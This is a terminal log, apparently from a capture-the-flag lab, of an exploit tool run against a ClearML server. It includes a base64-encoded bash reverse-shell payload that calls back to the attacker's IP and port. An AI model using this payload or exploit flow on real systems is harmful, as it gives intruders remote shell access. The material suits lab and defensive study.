 ClearML setup completed successfully.
[?] Do you want to go back to the main menu or exit? (menu/exit): menu
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP: 10.10.14.4
[+] Your Port: 4444
[+] Target Project name Case Sensitive!: Black Swan
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzQ0NDQgMD4mMSI= | base64 -d | sh
[?] Do you want to start a listener on 4444? (y/n): n
[!] Remember to start a listener on 4444
ClearML Task: created new task id=9d4b27fcc9c446108295bd3c2bdcd450
2024-08-15 19:05:21,187 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/9d4b27fcc9c446108295bd3c2bdcd450/output/log
[i] Please wait...
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
┌──(.env)─(kali㉿kali)-[~]
└─$